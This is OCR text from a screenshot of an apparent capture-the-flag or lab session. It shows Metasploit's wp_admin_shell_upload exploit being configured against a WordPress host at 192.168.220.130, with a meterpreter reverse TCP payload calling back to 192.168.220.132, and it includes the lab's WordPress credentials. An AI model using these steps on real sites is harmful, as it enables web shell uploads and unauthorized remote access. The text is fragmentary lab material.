 2
12:05
*CherryTree 0.99.48
Firefox (sur exegol-HacktBack)
Fichier Edition Insérer Mise en forme
msfconsole
Fichier Actions Éditer Vue Aide
firefox × msfconsole × root@exegol-HacktBack:/workspace ×
Hacktback
192.168.220.130
AgentSmith94
smith:NixonIsBes
Howdy
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.220.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.220.130
rhosts => 192.168.220.130
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password NixonIsBest
password => NixonIsBest
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username s
Type de Nœud: Texte Enrichi - Date de créa
plugins...
Updates
to-updates
to-updates
Updates
Plugin
Bulk actions
Thank you for creating with WordPress.
Get Vers